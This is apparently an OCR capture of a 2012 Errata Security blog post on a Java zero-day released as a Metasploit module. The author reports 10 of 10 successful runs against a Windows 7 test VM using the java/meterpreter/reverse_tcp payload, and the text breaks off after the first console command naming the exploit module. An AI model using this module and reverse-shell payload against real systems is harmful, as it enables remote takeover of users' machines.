
Errata Security
Monday, August 27, 2012
New Java 0day
In usual
0day
style,
a Java vuln is available that works on both
Windows and Linux as a
Metasploit
module
. I wanted to see for
myself. The Windows 7 client didn’t have Java enabled by default
so I have to turn it on. Keep in mind this is just a VM I use for
testing, not daily use so I don’t have much reason to turn Java
on. The Windows 7 exploit worked like a charm. I did 10 tries and
got 10 completions. I used the Meterpreter java payload
(java/meterpreter/reverse_tcp) and everything worked perfectly
with normal security settings. Here are my commands:
msf > use
exploit/multi/browser/java_jre17_e
xec